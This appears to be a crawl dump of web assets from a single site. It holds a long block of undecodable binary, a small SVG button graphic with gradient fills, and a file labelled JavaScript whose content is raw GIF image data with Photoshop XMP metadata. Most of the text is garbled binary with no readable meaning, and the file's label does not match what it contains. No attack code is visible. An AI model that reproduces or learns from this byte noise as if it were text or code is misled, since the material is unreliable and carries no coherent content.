F36�u��):�jAV�b�$�e�D���y�z�J��p=����yy�w���C�ٴ�d��N�馚{�'�g��w7˅vI3�f��)�3%�C�_�V��7 4��[b7�tQrƱ|��Z�H�55�q��A��d�0�aoUl�h�jfS��D���[�E��cظKv�5�
C����וĮ��������yA��պ��.*j�!#u��гU��@�J67~�v��~r�B� )�$&�<��H�]r/hW/�,+Ot>˅�c��݊��&�3�uw_�ʣ��;t�;ŋ�/�܁p�YM��U�0�FZj�u��Ț�d��0E	.�E�K�&z+)�K#�/��T�a�����~UD���`����m[���oM5{���+��S<+���(A���%���uF �pC��a9Dv��)���-T���yZ!-Y�A�;� �:L�8pW��
�U�A�18�3���B����1}�Hk���0��V�J�v�!|k�������xDM%q"�)~I��C�vÔ9�ħ� V�7�T l�I�^��<�xU<|K�U���	���!��6c-�0!C@���2H��kQ2�Ɵa����.�F�nNں�+����2� �}ߡ��wM�
�v�[R��Jp�}F���T_;�e�c���S�7ͮ�%���+�o������-���X�s�Sw�o �9�e�"+7�P���2��6�HFbԴ.O�z��W�?�	���^/?���������y���:Y����{�f~]9��"�ǹ��`��p����]LDӁ�}�L)�aRاI��@�THq���� <n_j�m��b��F?��K,�G}pZL԰��Ow-͋�h@5e�G�	����E���M���g|r���tEMmy;'�!"o�'���P�࠯b	h|�h;)�N�
�����4I�1��/wB��Б�5����2�~���n��o�~?��{�XNh孀���Xz������asv�̇v�[��[<�=4�����P��Ehvn�_�&<�S������'��C����2��H쏇6:j�>���'�[����}��HK�.�HdϚ^�Ԇ0
E��N/g��DV�Sʈ�� �>��Pmq9���d;�]�O2� ڶ�ܸ	R���BE,Atk�-�4hѾ�O�	ȕƸ{7��|2�i!0�]	��������~�d���g�9��'p~�l����|2a~�l��넩\~���yy�e3χ�w�uó��}�Ѳ��������e?���Ǆګ� �����a�/q�Co�T�}�̤�GL�2W#��ߍ��>������~�Lq�x���F |��>)���υ���� s⟹�O�
�]���ϊ~��� p��z�/#��G��H�m�^�$0���/���6��Ȫ"�}	R�J�*SClт�v�(��Wp�'��i��i��<��[�<x'��w�Ϧa�-�Ej�ņ����I0F�;�'$&Ί �O� E����ͨ��sJ���W�~�X���c��xp!���F2Eї�#>K�'��_��?aB�S��Q��_>I�W�	�q>x�	.x�6�P�O�JU��~H��
:q��	�y@�0�����P�YT�vɴ�|%;܅e�6`�HP�&ۮ��L������1�<��+��
����㱧ve}�CӘ^���4�S~�=~���~cx�xY������;�[�"�ђ�Ł����P,�6�;��e`aC�6[��4<k�e�XmZQ�
P�_���${R�԰'.��e�
�����e���G���r��l���v)
7X>,��6�e�� GD���\uca� n��A� U�}��g7~xHK��7�P�vz2�L�(��Q������5�Y̎�l�9V��F^h٭1��o{_���!�<�B9Oap�3ʋ�h8tj���oX���R��N��Ǽ���|���7� �A���T���"���\.+U*mSr����eø�!�Q��K��
"�Ԧ00Z2�4��V\�x2K]!;Fɼ�Et�ũl�
R^�bpAJv�s`ʿ� ��%�q>�M��<��kш�O���ʹ׋s*f�Su��tXSs�#���u �-�|$�.S�e�%�T+��� |�4�ZHC���A`�8�����]��p�z�$�C�����XAC�Yc������2ǭkjx��nt���\H	�Ձ�� Q?�O�R�l�r[H����V����|�$���u񜲞=N�����8��D�H�gkb�E�|�_����}��Qlב����r��\�s�P�"{Ҥϙ����_��Y�e�6��V�\#)V) ��f��<�\�r�fL�I��/��2��A�(W �68K�<%����O��0����	�r3z*2�#\c�C� N�Q�ę@��Wސ�{�V�5.(V�P[ux=�{�Y J��u&����3�"ig&E�KY���	O�e�^��� �9��NCӸ="�j�Ir�(!]�Eiȟ�I� o6X��sT$��V)<r���/:�pV�G���;���˝���1Hʦ�฻I��"u�⑇Ox+�J������/�9��TՍIK>l��%�Ei���qb`�2�� �)�S��?)�L~���X)����8 �B��e#�nG�{+���m�9zL$�|��O^m����čM2��q�k���Cq*|��<z����f��e�S��w+�!�l.v��!���p��.yI��F�U��j��	��lL p�z�u�A�l�-W..�"\"�
Bx�7�=�"r~��蹢�
B�$+�YрT,Oe�֩ha�PI�a�@�*���J��p�L������,��s-�1R$DB=f�kn�J6v�RY�aq�][���C�rvoz��u�OX_���v�@k
2z2����=S�Ƅg_c_�7�h��������J���ҥ�)���p�
Z�/T�z+�������N� ��A�f�r��>}�nݻv�1j)�܎��%@���ܴ5����
� t8T>t?}Q��># �&f����}��u#�`B`�|�=Q����s>�dIA3��uJ�#X-��r�ߩ+�ʳc���=��)%DR�4�� �p�9�?�T+55~����O��0U�4%��8G�>��x�	B�6b�����q�V�S'��b+�w{�?O~7�t�I��)�a�Q;���+ȽڢT1���

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.citxe.cn/static/img/abcd/back2.svg
body_size: 1757
content:
<svg width="159" height="60" viewBox="0 0 159 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" fill="url(#paint0_linear_10344_133054)"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" fill="url(#paint1_radial_10344_133054)" style="mix-blend-mode:overlay"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" fill="url(#paint2_linear_10344_133054)"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" stroke="url(#paint3_linear_10344_133054)" style="mix-blend-mode:overlay"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" stroke="url(#paint4_linear_10344_133054)" stroke-opacity="0.2"/>
<defs>
<linearGradient id="paint0_linear_10344_133054" x1="-34.5" y1="-25" x2="159" y2="60" gradientUnits="userSpaceOnUse">
<stop stop-color="#D4ADFF"/>
<stop offset="1" stop-color="#FFCDC4"/>
</linearGradient>
<radialGradient id="paint1_radial_10344_133054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(71.4153) rotate(85.8137) scale(24.6111 77.6708)">
<stop stop-color="white" stop-opacity="0.4"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint2_linear_10344_133054" x1="159" y1="30" x2="0" y2="30" gradientUnits="userSpaceOnUse">
<stop stop-color="#B4C3FF"/>
<stop offset="0.505" stop-color="#D5F3F6"/>
<stop offset="1" stop-color="#D0DAFF"/>
</linearGradient>
<linearGradient id="paint3_linear_10344_133054" x1="72.7627" y1="-3.98177e-06" x2="125.531" y2="58.8701" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.37"/>
<stop offset="1" stop-color="white" stop-opacity="0.49"/>
</linearGradient>
<linearGradient id="paint4_linear_10344_133054" x1="119.924" y1="42" x2="146.272" y2="-17.4078" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="1" stop-color="white" stop-opacity="0.54"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js
body_size: 57994
content:
GIF89a� � �{ ���xxx����ַdcd���ͥ91999:�ƚ����ﾰ�����ٽ�CBC"!"�έKSRS���¬������E.sks���k2.̻�ZZ[���βx   �QHۻ��X_�ƺ�4*��r�xm��lldO"�WG�{���o ��t��絜k������C9@�#$�֭1)1�˷������Ʒ��������î�&7��hŭ�119�ζ))*cZaRJR����Ƭͻ���w111��͹RG��c�޶��uvja�6Fvsg�53�fT�ΥJJK�ƥkkkN	1)%-�#��co
%!��cXHFD8+[SB�uW� iXGND2�fZφ{�PHꄈ얕������튔�D5�1(�v�������rpә��Zc�ui����{|��|���锇��|������ק�����tl���`X�܎���Q7t���������$��������׈��c}����������L�����/������&�����������������Reki�獫����F��P��o�������������ש ���:00�֭�־�������A<<051%��^��k�7�fP�3�84������7P���Ǻ�����L�,0Hf5s�^��FV[.~�199w��ܠ�'^� Y�������4��z�?��j��h�(13�����duw3����&9S��M�q/��4���)�W ��h�����&��a(�*�w����s�φ�*�  �� ��/�ή      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.164753, 2021/02/15-11:52:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:90b9926f-a2d5-3a48-8f53-c49c7a8dd5e1" xmpMM:DocumentID="xmp.did:B82B9DF1E0E311F08439E622AD0695AB" xmpMM:InstanceID="xmp.iid:B82B9DF0E0E311F08439E622AD0695AB" xmp:CreatorTool="Adobe Photoshop 22.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6684dd6a-779c-d242-8e8f-b17b230c3aed" stRef:documentID="xmp.did:90b9926f-a2d5-3a48-8f53-c49c7a8dd5e1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 { ,    � �  � �H����*\Ȱ�Ç#J�H�"�7w�ћñ�Ǐ 9
xA�$'R�@	A\�y	�f�-���0��ϟ@�
퉯(��H�*]��ŧP	b���^��XC�(i�J�8c:i�&N^[P�9��[�F��]��]SIx�F��0�_�U���Jx�V�'���A�f���ϦU���e�q�έ��n�ϒ����w*�zVS_-�5 b��Ѻtl�l�ɕ/뮜Y3���ر�ytԿ���F-���îT��Sv�eiKޙ��n�>������s������<����;��q��-oҎ|};e���x�!%;��^zz��W{�_s���t)5�_X��w�m�	��-�:��y��B�G�FoķG����Y]�m؟X~�#&���%��T�+&�N�.�XP���8�rW��c�Z1ݒB��a.�&�l����r%ȢySR���a����v�����%">�6��`q��mG��(�L�)�\�D	�t�y��zf��u�ڠ��	$��yg��X����*�N �Q���N��a������iiZryG�6�Z��F��m\��ߒ��J�Jp򪫶��lh�K�~�a#�wb���Z���Vk�����;P��b��}˗����ѹ��+�����kR;/������q˙R��g� ����S��9�0���Ď��r�P��k����$uvl�� �c�|
Ȍ�!�#��g�æ\�J%�X���5��n2�Ls�gli��4����e����Р�LS��O�
�Ԗ���
&���)�9$uLCڵ��}�a�Ίd���ȡ������l~�����~.x+���z#~8K�	�O�/>��Cni�x���i>�{�z�gjF��p��08ࠞ�ꬿ�H4ܳ�}#�D�����R��箻Z1��x�*��(b��[�2�m;�t�,y	*��7�eO{�K������t�2�� ��
���3��8����g��>��/tAI�u�b�
\�WACJ0�2>��!f�#|�5P���nS5=PkT�j�'E	��/������d�����0���Q�Z�\(8vo���ר�A�p��7��8��ASNfuD$��:Kԕ��8�Ja,gTlH��G2�}D9�F%@���/�!Ӹ�N���S��(d��@%먄Q�R�Z�"�@����ph�C9����GARD[���6rP�0
��ك�7��j~�� Ly�;��� g*�9�9������"�8�9��Ѐ<{w��0�kC��9t�kT͓�21y=3RӚ�&6��Md(���7'Jщ��hE�Y�@�2����9OyjA���.�O��ƚ��bʃIj�/���ИОb�
��48��f�M*F��Ԧ:U���DJR��f� �JSz6a��""��`��9�Z�]�N�Þ��p�3d��c5O�0�
�����m�#I���m�^��Aº�����cN:�j��iB�;�[�WV�M�GP;р���/.�jW�Zq�(w����t�K�Mr^+Ș7��R�K݄e1ԓm�Uhg�H���\Y���֩{M-k����zw��=����щ3���6݊����
D��'�h�45�\l6� ~.)��\g�5F�M�w��;��V��U�zK�br�U�괫�g���i	y�S�w$cb�3��_�*W-��-�n��8�^�9O+�@2�),1gA罘�ֻR�V�4W��6_�JT��}A�+�b�����)��LC�5�D\���#��v�nI{,a!�y�ȃ0�e�#+h_��`��Z�+Eyd�r����M0��[�~5���>��U�84A�����/�+P�� ��X�����_�@ϸ����KD���Nv
�%�h�})>W>�I���֭1�a���+�iM#ܨ�+�5��<��e|GT�yխ~5P�Z�J�LƗ/o۠<��"6�N) ,� 	��3�]��n���x����3W{��� ܇�6����PG��A�;��J�!s�g���{�e��������{pb��e��F#`TP�7�+���f����p_>�@s B�s~#�G-ϊ[���5�s�q�\!���Τr�F�sG�Py Fbo���1�q�Kq�5k�4V�t�N�U<#��:�a),�:���삨O�?0�9�d�m)R��1K�����-XE#�9@io��4x���������N�[��}�!�vC��(��H�W�c���7����݁B4�+� -o@ž�'���G|���2ܳaz�{t�{������#w��I�t�^2�c�˫R��g
�Ҕ�<t�=:�iX��PM�@
��Wp��}��}u���`��m�wq�@��m�p[~�~��G/cU)r'�^ܢ+���cr�� x�07f��m�е���g
��@tfv{�htP�~����"�5$�U��^��n)��\aB �og�B�#zf�	
�����lw�>Xw��w%�3 q�g�%q;�\({�然sK�c{�"����Y(yb�Lzdv3���@]�6z5�}��~���
�ȉv�{q��twx�� ]����(n��;d2��U|���824�00�S8�!s�Fp	��3W��v�؉��i�ghfoqX�Ј��@�}hUbЊ��$��/�P�'H��#F0��h	s�Ë/�&��ogf=Gw��\͠�������ts���f���zX��؇�]�8|�5مX��A��P,,�r�4���1��c(�8Ȇi(`Ƹ�(�sH��q��x�SP�y���J�<6%��6�Xa�f�<`$,��J�*H �6����m2f��(`�Gw)��� �v(�t����{0��~g9)DO���k���t���0!}�W
ˆ���j؀���Z��ш��hf`I������t_ /m�z�p/��H9��<��X`t&x	z���yfj�f�x����(�e�m�(�y�����g��Cэ��[���b4���t)�?Q�Q�I �z�`}�	�}	����u0`�f�1������i��А�	��Ks����;���>��YN)������o��ؙ�fX�	����	����iqX����-ЍK�;K�Y4�*f��� 
�T��e��(c:�Ȉ�*y�0Y�2&��ci��tZdꙖ>
���^4E��ٜ ��ȏ�u�e�EGm*ʢW�ٝۦz�\~`�7��۸�#��?
�Y�#ڡ�w�H������g�(ʗ0
��@�x�
�P�[*c�D�ǧ�	�a�=Z���i���I-ZЦnj�0f(I��G�o4��x:�*��F���7*�2#���(�Z�*7�Y��4���!�)�p��t�m�p����࢑y4נ�����ʺ�౪�I�sc���Ҋ_CD�g1�0�+z��w
�%�����
���z�Z�����J�,����H�J����غ{��4�������˩V�e���`m����z�̪D�9)���B^�L	��"27��p�W��@sK�z꠼��,{�6Y��2�c+��:��A��2�-FA�0�Y�m%;}܀
4�fGK}8�	�p�f��0��'�)��5���Ӫ���4���!�ۊ�y`){�J�p��f��y� 	`��t9��I�5"u81p+o	���aѱ�!Hz���}MK��y��ԧ�`�vK�&���V�و���HpB�����6gqx�kKvӯM��;m����pR*�s��+��ژ+��J�Zk����c"�غ�ʳ�i����cz�k����0��`�ps��fӠ�}��Uk�7��ؼ�+����2�Aa$�^(u֋�d��+cL�̰�}y�r��Є-���˾0������>b 1	m ��[���q��N~�O{��H�'���s�RK���w�븼�C�.3�=q�y�b�K��RD�+��$��ۉM������K۰v��<���������^��a��<�1 %���[�����+�D�Sڴ�`�X�N��k�f�;���z܆�0���>13Ɨa�t�)2�Ǝ,¹3�Фۻm\��Z{m{���Fw�_�� �,���D��\K�,1
��P�l�뽙�y�p���軁 �4��7�T�oa�A u�ʬ�ȯܗ�r���mۻV	���@���	�ڧ�~���wC̆L�k"�N����̌��:�K����8e���lϐ���͵�����NG�3L�V5����L��ˌ��[8f�R��P��P�x��&-���L����
�&�,���ɀ��3;�m�l7�W��;�jV�pG3�p����4��\�"Rшw�F�ñL}ې�(����B��`��ذ�X{&{�\���-A�ìP�5�<�T����ж�3�
]M�a�׀m��)]t�M�Ť��mm�7|�q=�t�Ñ�mt���ׁ�ٟ��1{( ���P؁�؋�T��N���lі� ¯�`͝��#��M�Ë�h]�~��)�i��.����ڰm�{�sm�[k�҉�,���݀���vKܤ��\�ʫ8ЍӺ1��2�l̸HT��}�-����c�ܐi��;�����X��>Ѩ,�E�`,3"������1�ڃ�=������ӽ�/�rD��Z#��mR��n���L�~��\�����uS�!|������>~�TI���5��2>��\���Ի$G�8������?~ߝH���,N�]��H��J��P}��"�����}�߭p��ж] ]N��9)�cN-en��Q.�S~����܊��P+Q�v.�^������}n71m�|�9�;�6v�Yέ:����i L8��ύ�c��>�F<�$.��(�ץN��@�0�pub����L��.�
��.$���E�Nt텮�`塭�q�Ӎn�A�``�P@�^���x��N�'��>�[��h��m�=1� �`���������������Λk��ND�N��ɑ���	��ߑ��~�����/��,����m��&D�����?����ݞ�7�ys|��~�������/Og2���Ch�A���};� ۮ!?���#�R	���{�8L�l��� ��'�xv{wS�V_��!�;"G���Ҍ�����%����k?�M�`POq�5�o�2^�[���G� �$uͼc�������n�����O�:��|�b~�����ң�����j^�������Bc�I�� �8�������v��*�E�;������w#�bl�|d�M]����{�51������?�?��c�������)�$���J�I���/����� ���,H0�B��xQ"�-��Q�F�#:^ܳ��$;*L���ċ=���2�̘\�R�N���D�2'K�E1���3�N�*�hR�T�����N/,�z�����A; @[#�ЩDSPk�٣V�����$ǁZ�n�{Upլ��dB�▉��A�/�Z�\IE,��_���1c��9�-Ҡ���Z��[�lڵ�g{Y=��n��}��陴E�3�5Xy1蕣Yt��R�h�M�����ݽ��y���͇>���&Ǒ����s��U�Nѽo��>�i��o<�Dp��#�����5�>{�����o��\p�<JDT�"�c.��pE�rKj��B��<3ʱ��.*��C�L��� �C�N;��4oG���%���+��H����"%�ӈIS�h&�k�5�#�(��SJ�����#�$RL6_Rϣ ���L�~JH�55��>mr0I2<��Ͳ&6�����4%>5�ӣ@u;�LCD3RG۬�Q �tR[i�SPFc�.#Q{.C?���9��c���D��U )z5)Y|�����\Q-�&<g��Q�5���Vu��g��iZ��V�¸z��L�4��lQ\ˮ����wѴp�]]r���v�&E��5Y��POͫaLB�`2��Zb�M����O^`��n�e�g��f��l�{Mf�����]~Oh�e^�S�학�@�F�jW.������^�+欿;l������n����Κ������+��%5�v�'���(�OWH���K��OG<q�W�셐U|��[�/�<��	��| =t�U@� ��:]�{'�MH�f��v�o�=w�eyKw��}-�4ϝ	��=���������7�O�wډ��z�[��uÎ�K��'�|��� ���g�|�[������3��б��Ɨ�ڷ>�]"H/>�@6Ё��G�
VЂ� 1�AJ��q\ I@��=���G(/t}�L�ae8C�І2��hX�R
h6\�5sC"2�j���
T�A*��Od!�^�����W�b��E.f�*=��Ft�8Ջ�^����E6�N;l����D%n��w�c�52^����cZ�b9@2���_!�/��O�h�#K�H3J�hPû�`INJRe�LKA�#�5ܦ�����0�L���4�`z�JW��D�h9�&Zh�����Yӕ'�%̰Lf23
��eG��LQ��+� �s�yK�IQ���.�9�1�r�C@R�s�s�l�0o�v�I�g&���|~���<^=�y�~R����P>��g6t0m�@��D��}L�/-:Qv>��TT3-*�f:Ӣ�<�F�y҄d0
���H�f�o��9UZ�u�Q}ih�Q�N�G����թOujJ#��������*��b&}�'
Ef�*V�^�b%�0}�F���*�X%r��b�����կ,ZCVW�����E�[!��T�������W��u���e#'C��p�A�+f;Z�Nа�"mj�I��$: kG�S�U"�=�O1�ڕ��9�x�J�*�'PE.r��R�b6�N��T\+��,��Ů/�Z��s��ekv�k�l�����x��[�:s���m�]�ƴ���.�^��7�F�NN\R�x�����B��zn�/�ԧ� ��sbF#?-0L0\P���.i��y�E��aD	0O<R�l&����U0M^�ů�$|i��2쒨Ӕ�J�Y���+�f`���M�~H�^(&'o��C
�0���#��OPJ�
<~dA0�I��d�@�!�+D*Y�_fr��\�M�qb "	��8��`��ьp�ş���d#��z�,��n{>1� ]��Z'颢���4'Q��/�̒2<1�*�J�c���0m�����x�Vð�c���z�O_Z�M�Xb{�1H^�Plbs�ߤ �MdXE6dv	 ͑M2�/W�v�|�b�Ŷp�˝ಠ$�*�A��J���se��5KkO�:�����]��pR�6n�M��*Ǥ����340�l �Y)o��*�=�I��;�k��������
*��O�;p�a�����"Wk����{��9�q��6�y�M�k���yԹ�������9ϳ�t���6?��{
��9/gO�W��Z���b�J��N����i��nА�=�K_;���w����v��e�>waϫ�+��ݯ.o�G�!G��ӥ���#=�w�i8_x�7KdM�<¸�=��}�"�|P6����}�l�d��K�������=�y�yJV>��<��^��Sq�,o;�}��ؚ��X�POS��ob�W���E��=�����_vɫs�*Y%��e|ԋ�/�O���z�ޏ
K<�V[�Z0��Ȟ
���,܃��x<�?⛿ֳ�����c�d�7����1*�-�  )���þ��@��?�S?�[��"� �����<A����kA�
�@��4�<���x� ����)����;J���c<���%���9���24äA��!lB�,�#l����'+�B)4�<�C
IA$|?&���(�J��ۙ=D�D�Z�����[�A$DY8.��CE��N,  ����H�C��9�9���Ud�E�)�B4�t���\��]��^��_�E�/�EK�Bh�+�D\d�ft�g��h��i��j��k��l�FH�E�����M��rl�mD�tTG`�DI=�p���`��D� �F�q�~��Ȁ�~Ȃ�k$���,HfL�~���1H<�|4G����o���4�C��ap���@��	E&T��aƔ\I&䎐��
d�g\�������T|L���+�� �9���=p��#������I�đ��J���O)I����f�J�D��t�f���Ⱦ�D�k�J�|ɮD��ʘ� ��J��J��I��ɯ�Jhˤr�0K_BK��Jh
��K��˩lL�R��L�������������t٩��+�
�z$��,M��ʊ|���Lz�K��G��L'XFӴM�d˧�M܄��L�T	��,͒���4��|��<Je�M���ߤ����Ł��d�������N����L�lM�D�����\M����<͌���		 ��i�����O��I�̝�D����%�۱��L�3O�Pz��ԝ��=��	�����T�@P�ĝ-O��������L�P��M'�N�Q������Q���-Q����U	��� 5��PU����Q%��=R#��P!mR&�O�I(�R��/��-�R+�]�+�Ѿ��2R�5�O)��1݁�D�8����Q,%�����I��*����R���$��4S35�u�7݂G��H������S�(TI�T�,�M�T#��?�TJ}RM�THESI��MTB��Fu�O�TRm�L��G�J���I��]�T��K�U\M�U�
��O��X�U��S��UH=�h��h�ԵTITM�ԯ4�-Tl]TM]VfU!]��GM!oU!��w��d } w=!����R*Ws� �s��Q�Ly��RE��V�����z}L��v��XJ����:}�\ x�؅� "�V�i؀�ԄŮ� ���l�َ��R�=T��6c�ٞЕ�٠�Yc�N��i�K�!��٠=X�Y�X�Z�Mͪ��r�T'�R��X�uJ���e�=x��E۴���l �][�M۴�Y��ۺ�[`�ۼ�[�u�P�[.�кEV� �1[�-���ۃ�[��ڼu\#�[�e�ɵ\���(ڿ\��Y��������ƽڼTh�����X�˝\@P�����ܴE�׵\�ݻ���Щ[ڥʽ]�M ��]�%��������Z�-��]�U\�����[�-]����^S̗�[����]�=[�=Jp�� �[�������U� ����_�]�
����ߎ}�ߗ`�_����5��e_�l����
nU 6`�}��u�F����t�!��	>����P`�~L�i���M����a��av�����_&l�f�@v`"na�R�ځ�3'�a%�aqa*�\#b��b"ܠ��ܥbf�F��3ƞ��a4fc4�M.��6�c9F�)��6^`*��;��\c>�c#�a7�]@>�2^�qj�VU�#�']��Gn�H���E�J�,>cLN�<5&Jn'D.׈������d2x�Nz.�b�V��'@X~eZ�bW�#�e���N���`f<j�a6�a��=�ef�fv�gN�d�]h��j��k+i�`l��n�f���2��q&�jgi.�tV��:�v>�u��qv�y��z��{vӀ  !�
 � ,  � �  � ]	H����
�cN��#��h���=� A�#+B
i�I({�\��d�0_��IS��
�����
/Z�(�h!B*]ʴ�S�H�2,��(D�B�n����̓)��t�2fͳ6A4H�sg��A����CG�>�˗���8W�JU�U�Y�h���חdÎ�l�Y�iײmK�g��s�^�҇*^�}S�&�58J��Zq�E�?�,y2e˘��t��3�ТG�5�!�������飶+Ɲ��n��}�.rx귟] O��y��K���ü��B������,���G^ �g�z��G�͆|�&�`�� qP%EXh��b�}�_I�5�W��]&}�6G�NH!lG5�D3̠�v܅�߈�M��e��b�t��`i�����]�`�q��#mqm�c_�监H�x�f���O6��}QJ����e�VG~]�(dMb�If��q@�gk���hսi�r>e�|��Ds(�g }����	�ۑ���+kz�ޢW4JU����JM
���X��|~�"�~f��
h��rꀀ���j���H+B��x_�י�e��+lL�k�pL�j��f*�is�K[��TmTQ���J\�����7l��VVjHZ�9�ON��ga��-m�D'�W����;I"�}h��f�@>M���ii���F��K/���Pƅ�� �ȁ'�_�����Ub4&�8@���|��.\`�
![R�ʌ��ї�;���A�n�-�p�(���6Ҩ��4��}G�.<Յ����������Zr+6�e=��k��8�l�2�s��i �Ԃ�[�N��ւG�a���1v��*�R�C.{+�ӎ�'��-Pݪj����9	;�(:åK�#������0EF���ώt��g���7]7To<:�Bؾ*�5N(վtu����o�1Y�PI��g�*����RN��0F��ge&��ޣ����I�HP`��6��S�c���w��y� ��� (@]f�b�$25F��Q	߾a/L%C� ����~�@b#�V1§�q���B� ΀3�OF�`���#a��"�����B!�HB�`GI|~0��9��2*�x���>c�Ȋ1��):@����+5�0m�T`\�*'m�4r�T��R�Q�{�d��G��:�R�7�P�.�q҆t���I�������/����&��Nzr6��(�cH��b��}6GM]D��J�G��KL꒗ ��/W��`�qG�R$2m6��9}�,eB�JVӚׄ\!��E\MV�"�u���>��r!<�'��WM�t�I;?��w�R����Q�G�N�/Áb���SNő�Y���#m`�\�<*
���J���p��9b	�l\�#�`J9�UI'�R���E����i�SC���	C	̜�p�4��(��1���(�!R��A�`b���dS#��>�5��A(4�J]�W:FX��Y�Շh-��j�G<�k�S[��`�w}�Ax@���Rj 2�$��� �.�Ŵj���H�bJ�ǲ�R4����G�>���F,sR�6�v�,�YQqZ>���}��b�7X�Sb/Rb�M|�P)pS!\�<���<�q��*�D�R��H0�|�fKe-��It�#�ŮL�7=K��oxC1^�ځx�U�J�1�RV�mC�p����_�f�0�V����Yш;u��Y���f�����}�kv.�1"�`͚c��Vw�Ӻ�5�W]�����|sv:�^PÎ�0�~;��!dļ<�*~<-�9e�ܧr��$ok�{r��i���0��#f�����"/̜;g|�{�Ӹ$lU.E�-�	�s�ז^��X��3�ѫ�4w'�R��I]� k9����hf�sW�u���g�f`=Ʀc��O�zd�\%���S��][�� X�(gZ  {�vM�N��ָ3�4�^צ".�갩"���+c��{y�!n�E��)�(a���2�w���*���uG�\9d�'�O��`E`���m&v)�Z�������k���3x���@��f�}9��(E?�ꑗ����(\����I^_��\?����7h��|%�Ʋ&1���p�Ki�����|�E7qvĦ��;� z#�s�9�w��ݦ�$��D��록�ore7{dD+��n��kWm��>�5�]�1t�����Cx�������lO����t��.�;�#��S^�-'�K2��o>�Y�����w����������'n��A���>��TWX�ח��2a��9|��h�ٹ�����'>�@v��Y����|����K�R��Q/��$�??�ӿ��L�����"��ku�e�W��� �T( �A$�w�	h��r������}�Mn-g�h���ԁL�f!耤29H�.e�848IЂ.(Q��𗂼�[#x��tc�"�w6�b�@HOB�iF�}M�s?���:g��V�Oj!�xl�A�X؄��\�ZǦ�W�ere؅f��w~F��Ԇf�fq��j�Puh���h��rx}�k�y�{8�`�����V���R���T��Ă�/@�����5}���؉�x"ix��s�H�w���W$�x ����8<�\����Y��!���H��"����¨�Ĉ�ǈ��e���P���zh�=���(�藍�֌�ȋ��>��8�b��h��{߸��؎�q����X���������Z�x��؏�e��Xy\d=y�k2�ȐɈ���(�I��hy"���X�ȑ����)�$)�&y�w��*�0�-��/���4�V6�y�:��<ٓ>��@�B9�DY�Fy�H��J��LٔN��P�R9�TY�Vy�X��Z��\ٕ^��`�b9�dY�fy�hy�!��6Жn�p�r9�lY�vy�x��z��tٗ|闀��ɗd$�z�t�i l�F���YzP��y������������������p��[`^�i��Y���ss�`������Y~�������l����)�����yɩ�9�P���P��y����	�/�����	
�@��	��I��i��)�ٞ���)��������IrY��I����/�Y��������虠�I���9�j˙��ɟ�ɠ�ɝ��n���ٞZ��������%P�)���9�"z�sɞ'���r�)�����:ʞ#꟏	�5��٢�I��	�ڣ�Y����Ilp��y� �� � `�n��쩤Ӊ�d:�8�����nꦿ�[:�tZ���uZ�,:�R�{��Aڦ]��a
��� P�`�o���uJ��Z��t�FJ����U��}�����wک�)%
��`:�9��[���ʪ������ʜ�z����5���� �z�d��ڦ�ʦ�ʢ�i�>�r⫨������z������z��Z�*FЫx
����2z�����٬ �Ю�������ꮐZ� ��ꮄj�ߚ����ʮ�z��:�+���g���Y���Z��
��
����ʰK��;�������SЯ	���j��ڥ�0�1����1��1�������;˳���������Z�K�*��G+.K�7;�7k�[p�X��Zk;���`��,��s�f���b۴W��"���J�Z���Z��y*KеT+�r{�[K���~ۮ{{���c+V��P�[붆��q����w۬5��^�B��z�}{�mK�* ��������k��+�{����0��ۭd{�42����M`Mq��� �;��[���ƛ��;�����k�7ۻ���0+�Ż��{�	�j���潿�K�]P�˻�*@��Z��+��:�j0��{��9��k�ٻ��;�_���; �������Ȼ��{����[����{�S�֋�  ��;�K������K����&|�&����(���TK����+��k�̷<�x{L�<��,�.��_�.��0?��L|�+��S[�-l�ɻ���\��#[�@�� � d\�	�L�k�g����p���k,�v�@��/[�ul�XǼ��� �Rbl�#���dlO|�x��ɔ��[ė�ǌLƒ�ǂ��p�4Y �\ʀ��<�r�� Pɟ�ɮ�>0�k��g��v��\Ǭ,�Ed �\���^̀0�p��|ʲL�M�Ȳ|L��e��H�ː������ȿ,��  �̭���l�j���l�f@�f\��|�����f�ˆ<Bd�̀�5 �p���"��
����e���	���+������̠l�	ݽ���LFL�� }��l�h������m�j0�-�� }�0�Ɯ4��H��"@�%��7�2p�H��6mʔ��N��H�̨�O]�T� ��W��;m�I��]-�D?0D]�M[m��j��P-���p�:��o�� �y��w��}}���c����,��M���s�׎ْ�؈�ؓ-�}َ��L=���Dؒ=�4�MC�� �*�ڬ=Щ}ڰ۲�ז-۶۴��N�ڭ�ڷ=۹��C�����=ܦ�M���������=��]����֝�ڽ���Ra�����=��]��}���❀ !�
 ^ ,  � �  � �H����JZ���#J��O�Y26���B� `% \��P2%ɓ���e&̗.s�\�s�$�@�
